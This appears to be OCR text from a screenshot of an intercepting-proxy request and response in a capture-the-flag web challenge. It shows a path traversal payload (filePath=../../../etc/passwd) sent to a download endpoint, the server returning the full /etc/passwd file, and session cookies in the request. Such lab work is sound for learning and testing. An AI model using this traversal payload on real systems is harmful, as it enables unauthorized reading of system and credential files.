 Request
Pretty Raw Hex
\n
1 GET /index.php?page=download&filePath=
../../../etc/passwd HTTP/1.1
2 Host: ctf.segfaulthub.com:3184
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
318b2300-3a4b-444f-a93c-dd50cc24c514.tK6EGASaF_510j0RMM0
j3Cl7giY; _ga_SL8LSCXHSV=
GS2.1.s1753065307$o1$g0$t1753065307$j60$l0$h0; _ga=
GA1.1.1851372084.1753065308; theme=modern.php; PHPSESSID
=ece6e38c9d04932b91869d7f06325179
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="passwd"
10 Content-Length: 839
11 Connection: close
12 Content-Type: application/octet-stream
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
32